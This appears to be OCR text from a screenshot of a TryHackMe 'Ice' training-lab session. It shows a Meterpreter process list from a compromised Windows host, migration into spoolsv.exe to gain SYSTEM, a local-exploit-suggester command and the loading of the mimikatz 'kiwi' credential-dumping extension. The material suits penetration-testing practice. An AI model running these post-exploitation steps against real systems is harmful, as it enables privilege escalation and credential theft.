 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:40 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1020 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1056 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1136 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1312 1020 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1328 1304 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1368 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1396 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1436 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1460 816 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
1572 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1592 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
1648 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1688 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1836 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1880 816 slui.exe x64 1 Dark-PC\Dark C:\Windows\System32\slui.exe
1976 2980 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
2060 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2256 1328 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2264 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2572 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
3196 2256 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
3208 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3280 2256 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
3676 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3780 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 1976 to 1368...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter >